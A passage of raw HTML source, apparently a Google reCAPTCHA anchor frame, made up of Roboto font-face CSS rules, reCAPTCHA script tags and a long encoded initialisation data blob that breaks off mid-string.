  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oXt1zRYKngDiiKziuL9yFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oXt1zRYKngDiiKziuL9yFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oXt1zRYKngDiiKziuL9yFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dvh/[base64]/DqnNvw6zCkhXDrBzDiMO/wrkyf2jCpcKqYiFzwrQ3wq4Kw63ClcKibhpuwpjCsMKsw74mT2LDksOOw4DChUhVw5vDkcK+AxpxdcOYFsOxw4nDsyPDlsOcwpfCqcODFsOQRcKlAMOtw4fCt0XDm3xEwpvCiG5ULQhawqAoV1c5wqTChGLDqcKsL8O7a8OcQ8OdwrXCncKtXsOvwqjCrsOCeMOhw4/DpMKbLRzDjzXDrXXDswp2fRsEwobDjQfCpMOHw63CocO1wqBEJMKTwrtFAShRwo5nw4RewoTDiUQewrnCrwkBP8Opwo7CosKof0zChMOfBMOaDMKpHAkoX23CssK4a8KCwppTw4XCvh0AwoAZw43Ck8KTcX1GUSEawrPDuy/Cp23Cj1XDnMOUOsK7w7LDoBfDqsKASB7DlwR+w7gDWcKswpHDn8OZA8O8wovCuMK3CmvCnmnCrhPCpHvDlz0ww5AlfcOgSMKvw4o+ccKLwqPCucKuw7s/[base64]/CoMO2XsKTcsOrM8KLaVdlbCjDk3LDi8O+Y8KqWcO8w4PCrBDCj8KiaAYQImzCh8KPUwY8CDMFHMKtwpzDqyHCmRPDvDouwqMzwr3Dry3Cs2llecOfwq/Dm23DhcKwaB7CnCVBwpjDo8OkwqF7wqUGcMOJwrLDusKhDlpVRR3CtnsSwronwrZjGsK7wpTDocO9w7wGw6gpRws4YX7Co8KeDzvDqcOCccKSSQfCmsKNwpPDkMOXOsKVwqkyeT4jwoPDnsOudH/Ch8Oew77Co8O8wqgkKcKHXFU7DWZfJMO7WcKEQsOFXh3ChTTDl8OMw6VcdnbDv8Ozw6PDjw5Be8OowpFrw4YUw54ewr/CtFUxXybDjEfDssOwd8OKwrFAwrzDuMOYwrnDucOoJWBESmvDuUVnwpPDhxkQPMONLcKZw53Dr8OXwoHDtcK0wpUTX8OMwpLCs8KibMOgw44GeMOsw6jCi8OlesKuOhfCvybDjsOKw6ZlVxh/[base64]/w65Jw64awrRbwr3DvDIyF8O2bMO1w7vCtyZxw6x0wpMhNsK9wpLCki7Cu8KYB8ObU8KmwprDjnHDhRNkwrDChMOew78rwrd0w7rCgsKCMxnCmVQOBA7Dr2jCsyTChG54GizDq8KHAEwlwrrCm0XCucOZAcOvT3AuYsKcGMK+wozDo0LCpcKTS8OTw5/DucOSw6NeLgXCpsKPw4kMw4/DucOCO8KJVcKlwpPCkcOcw44xaMOMbMKGT8Omw7gEw7leaFtfADHDlMK4BXDCuMKvw69iw7DDocOLSGPDhEhywqTCoAs/N1csIsK6J8KAQ2hhw7DDq39Uw6/CiClwCsK4QS3DpsOOwqYowqNVwr8Ww4HCs8KvwpjDj0/Ctl9lw5xWQsOpXELDhcOPCcOqNTDDii8Mw5PCukbCv8ORw4/CjH9tOibCscKOw4BFT8KlwqJpwrzDnxDDtj8Lw6k7w7UOwr/DihBQw5AXDcK2dSlUdA7DvsOdSCjCiMOZwo5BwqV9w5fCq8OWw4UZWMO9w5oqYBnDkcKWw6gbwr4PWsOmwqpyD8KMwo7ChE7DrGLCh8OQwqVmVU8qw7hIV8KSeV8owrsoPMKGwqTCiHhtG8KQZcKfXMKdOMOfHA7CjX/DpcKjXsKjJHxEw7VVGw7DssKHwqE2f8K4PMKNw4PDljvCiSnDthp+AMKyKsKuwqjDiEbCtQ9HUizDoTI1w4VNw59cw4TChUbDocOucRXDh8OXwoJmEMKZwrnDklDCjMKowrwFw4xWccKwB8O3G8KFScKcMsOaIWnCmkbCp8O7w4nDmgzCgBEEw6s/Hl3Dq8KCw5DDscOSfWPDuDPDusKmw57Du3lHS8KSwqAKw7vDj3zCtcK7wrcrw6wBZVjCvjE+SWDDncOnY8KiR8KPwpXDqiwKasOowqADwrzCs34VV8OXwpAAwqHDs8K8w5lcwqZcGyBQw446ClHCk8KPwrUow4/DijQiw60gTSV5UVfCoB5GwrrDosKJRcKGJcOEDAfCqsKLw6bDrsKnw69uwq1tBAjCnRHDphVQwqvDm1wmKUrCrnZLajcWw6XDuMK3w65Xw5HCvcOAD8OSPsKYJcKEGWpNwpjDvSfCgjfDmFXCrl3Do8O5fcO/[base64]/CrzjDpsK9wofDmgsXBDoSwpbDqsKrLzoew50YIiQTOxrClCoBwpTCsMOSNFs1a2oMw4bCjV7CmyTCocK1w7/DlTBCw7p+w7wWcsOPwpHDnyBXwqMUW2xkw551csOHPUzDgi5kwqwvw4bCkQlsESMHwrZdBsOBFGleLcKca8KYEFZgw6nDlcKywrt2Dy/Cp2fCo27DiWtAHDXCjDPCgsKQIsOCwrMfdSwfw6ARFAvDlw1TfC8OAQNNPxxQwpMRw5BHw6kEGMKgEcOgc03CsQ5IFjHCv8OpwoDDiMOQwqladcO1BBzCsnrDghBqwodVVMO5Uy5qwqgHwoLDr8OKwodPVGIbw5sqaSbDi8KWey0hQHl/SW5JRy9pwpNfwqTCh1E7w64Mw6EUw7AIw4YQwp48wps6woDDtRbCk0RTw7TDhB5NHS4KV3U8wps/DEgSTWrCjMOKw6nDjGfDl1HDjTDCh3IaIldKUcOGwrPDhSdgRMOQw75awr/[base64]/CnR7DsMKrTWBHw4p/w6BgARTDp8ODcU/Chx9QwoZ4w6wDEsOvUGsCw7nDscKyL8K9wpVDw5ZvQDQNXALDrlUaB8OpZhbDvcOJZsOBRFUVcsOFDsOAw4HDlTPDm8OswoEow4lmJURcw4/[base64]/[base64]/[base64]/w5/DpMK1woQLwqN0w7kVUsOjwrUlwojDucKew5Avw6zCuMKVdsOBf8OFLsOZLB8Jwpk1w58kEcOxwpkQdyXDnsKfFcONOirCrsK/wonDtn/DrsK+wrwPw4k8wpwIwoXCnwUKfcKXT38hG8KEw4IpFBgvw4DCgwHCv2Z/w6DDhhTDu07CqRB+wrgNw7/DmEFudXvDlFHDgsKVwqo4wqA3O8Otw5nCh0vDvsOWw55Kw5fDjcK6w5fCnzzDqcKsw74cQMOhbSrCpsO0w4Z9ZGxzw4UOE8O/wp3CgyLDqsOQw7jCgxbCosOjVFLDt3fCqT7CqjdJMMKIQsKubsKRd8KKw5lkR8KHQVBFwptSP8KbwoTDixEaKW9ib1oSw4/[base64]/CrcK9TsKPUTcrfcOowq0xw7NVLsK8UXsrwoLClmw2JMKLB33Dr2fDmMKtw7fCiXlhbsK5F8K/YifCnMOULwDCkMOBd0DCj8KOA0nDtcKZAy/DtRbDlS7CpRbDtVnDkj0zwpTCn8OjbcKdw4EkwoZFwrTCvcKDPWNXMwNawoLDrsKMwosqwrDClVrDhhElCm7ChMK9fkPDosK1DFLDrsK6T0rDvBDDn8OgMA7Cpi3DgcK7wrtQc8OzCE58w7JNworCmMKyw4duCDwOwqLDgsKMIsKTwpLDpsO2w71bwpY+GyFsKi/DnMO9XkbDncObwqPDm0HDvjjCtsKnPMKBw5J6w7HCp21GJAYRwqzCpjbDhMKNw7nChjcKwqcZwqJmVsODw5XCr8OyBsOgwotcw5tsw4dVR1UmFwzCkAzDokvDqcOZQMKvAiMZw5hycsOPURIfw4rDvMKHWk7CssKMP0V/V8OMXcKCaWrDsDhLw45VKC/DkDo/SlrCvMKbT8ODw6jDtwgdw5MpwoIawqfDnmANwqLDscK4w6dFwqbCtsODw5wVTsKewonDtz4VRMKGK8OJXwISw7pXVSPDvsKjYsKMw50kZMKMV1vDjVfDr8KWwrnChcKywpdXPcKgc8Khwo/DuMK+w71uw5HDjBTCs8K+wo8CTgJJHE0RwoXDu8OaTsOQYsOyIBjCgX/CmMKEw6lWwp5ZM8KqTR5vw7zCucKSQmpkViDCicKMCXnDhBBcY8O6Q8K1fAA7w57Dg8OBwq3DpDwSQ8Kkw4/ChcKywr8iw5Fmw49MwrvDgcOgZ8OiHMOFwqUUw4QQLcKpJUY/w5fCqRcQw7nCtxA6wrbDhn7Co1Mfwq/Cg8KiwphXKnDDscOAwpxcL8OFZ8O7wpMpIMKZEER7K3vDv8K3AMOHNsO5aAYdacK8OMK0YxduNi7DgsOSw7ZYG8OJXl86AkxOwr/[base64]/DtFBPw5JNwoUySMOHUxHDl8Kmw7HCtXvDqcOxwpDCkMOWbTEsw5TDo8Kfw6vDiiVAw45lX8KwwrwFLMOdwqhbwphVBE1SbgPDiBABOXhmw5U9wqjCp8Kww5bChAMWw4hEwpQ2YUoqwoPCj8OsW8OIAsKSTcK2KTMmwrpQw6jDsmHCjw/CrWMQN8K5wpMuK8OywqprwqvDnEzDpmUAwr/DmMO0w7bCqsOJE8OhwqDDjcKjwpxsfcKQVBttw5HCtcOWwqnCtlkiKh8dMMKZJkjCjcKgXwfDrsOpw6TDgsK0wpvDsMOfDcKtw4jCocO4MsKGfMKWwqU2IG/CknJJRsKGw67DrcKXWMOsd8ORw48YBGfCjRfDsDNvZC9VbzhZPF0twoE6w6QGwo/[base64]/DpHhfEcOXcifDs8O4wq9waixwwpE4wroIJnHCr8KrcCdPMU0zwo7Cq8OQQTDCsFPCq2cyZsOjesKSwqk4wobCmsO9woTDhMOCw4EPQsKywpVuacKFw7/Cqx/CqMKLwrXDgXZUw6PDmX7CvCrCnMOxcCTDrkhPw6HCnC4Bw4/Do8Ozw6HDmzTClcOFw4hYwqrCm1jCpcKePj07w4fDqD3DucK0VcKPeMOnETjCqE1BRsKOUMONPQ7CpMKRw6RAP1fCrGorScKZw4jDmMK7HcO+H8OIMcKswq/Cj0zDujTDm8KfdMK7wq5gwofCmzJhaVLDgy7CoVx/UVEnwqjDilnDpsOOdD3CuMKLeMKEFsKASGbDj8KGwrvDr8OsKwTClibDmDQUw5/[base64]/[base64]/wok0ADvDgSdCw5jCoCpzw7dmeldyw68xw71tw7DCuMKsO8KzEhYhw64xTcK6w53CvcOlZjvCrG87wqVgw6vDh8KcGG7DoMK/e3LDjsO1w6HCqsOnwqPCg8KLasKXMGPCjcK7N8KRwrY5SDPDn8OOwr8AdMOqwqLDhwJUT8OoYsOjwozCtMK3TAPCl8KwQcKvw4HDkVfChyPDscKNIxwkw7jDrsO/en43w51Pw7J6DMOawoRwHsK3wp7DlRnCjy0HP8KHwrzDsDETwrzCuSFiwpYUw48yw7J8O1LDiALCmETDnMOqfsO5F8KZw6LCpsOywrRww5TCssKdU8ObwptZw4lQEhAFH0EJwp3CqMKqOS3Dg8KtbMKoNMKiBFDCt8O2w4DCt28qfh7DjsKMWcKMwow+SgnDqls/wpzDsjDClFPDs8O4bMOyZ3LDnGTCuR/Cj8Ojw4zCrcOvwqrDtDsRwq7DhcKdBsOiw6hXGcKZVsKpw68xLsKKwrtGVMKCw5XCvSsWODrCnMOwchtWw7ZLw7rCqMK5McK1wrVew4rCt8O9B2RDTcOEHcO6wonDqkfChMKzwrfCpMOpP8KFw5/[base64]/Dn8KBKcOYwqbCkj4JwqYkDQLCpBDCvgM5NMObPT7Dj2TCl1XDu8O8VsO5dBvDpMOwCXkTUsOSKEXDtcKHFcK5acOtw7Z1TiLCl8KmW8KcTMK9woDDuMORwoHDlmfDhEQTMcKwa0XDiMO/wqYGwq7DssKHwqvCnVNcw4IawozCkGjDvSFbNSFvF8Oww6LCisKgD8KUOcOGYMKLMQB0REc1GcKVwo1Tbh7Dr8K+worCsFUfw4nCnQpOEMKcGifDscKWwpLDjcO6XFw/P8KVLkjCiS1ow6DDhMOQOMOYw7fDrwbCmCrDikHDqSrCuMOUw4bDvcKAw6IjwqvDiU/DkcKFIRx5w50rwqfDh8OAwqLCr8Onwo1XwrnDscKQKE7Cpm7CmkxiM8OzBcKHLWJgABvDlEQgw6ozwqvDl1sCwpIUw71PLCjDmsKqwqjDosOIfMOCEMOlcV3DplvCmEnCucKyKnjClcKpEC5ZwpjCvWzCk8KGwp3DmxDCkyI/w7JQYcOsVX05wqkXJhXCqsKhw4Rfw7otUnbDtEREwrkswr7DhF3DosKOw7pMLgLDhx7CvsKELMOHw7tqw4k0P8OKwqDCsg3DvSbDqcKLOcOiWWXDujwoO8OaPg4cw7XCjcO/VhnDqMKRw4RgHCzDscOvw4/DhcO9wphRHVDCoQrCiMKwOg5NG8OVBsK7w5bCiMKhGFUQwoAGw5PDmMOOe8KoAsKswowucCfCrWcJQ8OJw4lyw4HDgsO1UMKWwo3Dq3MeZTnDp8KLw5DDqiXDh8KuP8KYKsOZRD/[base64]/CmcKmw77Dr8KDY1JJT8KtwonCrsOMYDvDnTPCm8KOQj7Cl8KnTsKgwp/[base64]/CvsKbNl/[base64]/Dm8Ohw6LDiA7DvcO4OH/CnsKcE8K4YcKnwonCnAzChsK3w4/DqwXDgMOaw4TDt8OXw61Qw6Z0fcO3cnbCpMKTwpXCp1rCksO/[base64]/cXIVwp14DsOYw5snLcKOwp7Dl8OWwqQJw5DCg8OvZ8KGwpDDkcOKOsOqasKqw4AKwrfDsSNsTk/[base64]/bsOlwonCp8K8w6DCucK2w5LDiREkw7/ClcOPw5ElV8Kdw5Yiw5fDlkXCscKEwqDCkmkJw51LworCvC7CksO/w7pOd8Khwp/DvMOvKDLCiQEcwq/CqlN1TcOswqwIWGvDgsKkSEPCm8KldMKxMsKVL8K4NCnCusODwpjDjMKvw7rCv3NIw5Rgw4NWwpQUSMKOw6MIPmvCoMKBZWnDvx18PAo+ETrDoMK0wpnCi8OAwrvDs0/DpSY+GhfCijtuTMKEwp3DisO5w4zCpMO6JcOpHDDDg8Kxwo00wpN2U8O5dsOaEsKHwqVBXSpsW8OdaMOIwqvCslNkHmXDtsOvMjVuecKTIsOQVScKMMKUwoAMw6ETGhTCrUFOw6nCpihOIShLw4LDhcK+wo0hImvDicODwoMEVhJ3w6UHw4t/FsKKaTDCvMOhwoTCilkiCcOTw7ItwoAFSsOLIMOYwq91EWVHD8K/wpDCrg/CgQwxwoZUw5DClcKTw7dkXBfCsHdBwpYHwrLDtcKkS24Kwp7Cp0UhADwqw5jDocKicMKIw6rDuMOtwq/Dm8K/wrkLwrl/Mw1baMO+w6HDnVY0w5/DhsKgT8K+w47DrsKgwozDiMO2wp3DpcKBw6HCkgrDvFvCqcK0wq9IYMOswroFMmTDuRYeHj3DusOZXsKyYcOJw5rDqxBBPMKTCmbDi8KcdsOjwolHwr59wrVVFcKrwqFXXMOpXmhJwp51w5XDmyTDmWstM1/CvyHDqRVnw7UVwqnCpVM4w5TCnMKJwo0jD17DgkzDvcOFcH/DhMOzw7cID8O6w4XDiDJ5wq4JwqHCscOYw4klw4lTAnrClSl8wpd/wrbDtMO2BGbDm1waJVzChMOswoIcw5jCnAbDksOqw7PChsKgencZwpVvw7MIJMOmQcKQw47Cu8OtwqDCq8OVw5YBfGzClXhsCGlbw6tUN8Kaw6d7wqBNwo/DusOwMcO0Bm3DhV/DgB/CscOXUUMQw7PCk8OIURjDm1cGwpfCpcKDw7/CrHkawrYWOEXCjcOcwrRSwolJwoIAwozCjQPDoMOWcxvDn3RRPzHDj8OGw4bChcKZcXRxw4fDnMKqwpZIw7Qww45yAT/DgGvDmcKzwrvDisKHw4suw7LDg3TCmQwBw5HCh8KLW2NAw4E4w4bCkmQHVMO9TsOfe8OmYsOIwoPDn1DDqsOJw7zDl1k4c8KjOMORLXHDsiVcZcK2dMOmwrnDkzobA3DDrMKywrXDjMKlwoAXBxXDvBTCjXE/IkpLwopQPsOdw6bDq8KzwobCtsKRw4DDsMKkJcOPw78aN8KAAxYET0TCoMOIw5Fzwq0uwpQCfsOGwrfDlzRmwq4Sa2hRwptOwqQTA8KGbcOYw77ChcObw7sNw5vCg8KtwoTDm8OxdxrDoivDgxY1UDd/[base64]/CisOIDkTCtSvCrVLCuG5KdAnDtBUVVBYUwoFhw7FhbRfDn8K3w5PDisKzOClew7ZqEsO3w5I+wqN+dsO9woXCmAFnw6F3worDrSN+w5BowqrDhxvDuX7CncKDw4vCpcKMFsOXwqvDonIiw6o5woJpwpVGZsOaw4NFC0kvJAbDlEfCksOaw6XCtx/[base64]/[base64]/[base64]/DoW8Ow7RXwp4QLCXCgF1fw4zCscKywpAVw74VwqTCrHVWRsKJwpY5wqJFwowUKDHClmTDqSZdwqbDnsOxw6/CvF8Sw4NHHy3DsD/DqMKhfcO0wp3DvDLCkMOpwpEmwq8nwpZzLQ/CpHMDKcOVwrwCYhLDmsOjwoMhw5YyLMOwRMKBExdWwrtDw7xTw4ITw5IYw6Egwq/DmMKgOMOEfsOGwqZNRcO6WcKVw7BZwoHCmsOcw7LCv3/[base64]/w4TCpn/CkMK6wpfCkkLDucOJwrjDnwPDjWTDmcKLw7zDv8K4ZMKESsK6w75XJsOCw55Xw4DCjsOhC8O1wozCkUttwpLCsg8Vw5Qowq7CgC9wwobDrcO4wq14JsKNYMOMBjPCtgVKVGAzCcO3esOiw6kFPhPDnBPCkW7DusOlwrrCiRsHwpzDlErCuxvCl8KSEcO/UcKtwovDpsOXf8Kqw5nCnMKLEMKaw7FnwosuRMK1HMKSRcOAw5A3HmfChsOsw5LDimBPSWbCqsO1PcO0wolkHMKYw5/DrcKkwrjCiMKAwrnCnw3CvcK+a8K8JsKucMO1w70TDMKWw74cw6gRwqNJS2rDosKeS8OxV1HCnMKMw73Cu149wroqdHEBw6/DhDDCusK7w4gcwpVmG1fCpMO5QcOVUSoEMcOSw5rC